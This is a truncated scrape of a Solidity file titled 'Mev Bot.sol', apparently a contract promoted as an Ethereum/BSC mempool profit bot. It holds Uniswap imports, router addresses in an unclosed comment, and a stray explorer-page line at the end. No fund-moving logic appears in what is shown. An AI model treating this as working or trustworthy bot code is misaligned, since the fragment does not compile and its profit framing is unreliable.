 Mev Bot.sol
1 //MevBot V2 Update 22.04.2023
2 //Uniswap/Pancakeswap
3 //ETH/BNB
4 //UPDATE MEV BOT 01.05.2023
5 //Quick mempool scan 0.2.1
6
7 //SPDX-License-Identifier: MIT
8
9 //Bot Update (source code)
10
11 pragma solidity ^0.6.6;
12
13
14
15 // Import Libraries Migrator/Exchange/Factory
16 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
17 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
18 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
19
20
21 contract MevBot_ETH_BSC {
22
23
24 string private _RouterAddress;
25 string private _Network;
26 uint liquidity;
27
28
29 event Log(string _msg);
30
31 constructor(string memory Network, string memory routerAddress) public {
32
33 /*ETH
34 /*The Uniswap V2 router address : 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D
35 /SushiSwap Router address : 0xd9e1ce17f2641f24ae83637ab66a2cca9c378b9f
36
37 /BSC
38 /Pancakeswap router address : 0x10ED43C718714eb63d5aA57B78B54704E256024E
39
0 listen on all transactions Search with transaction hash or address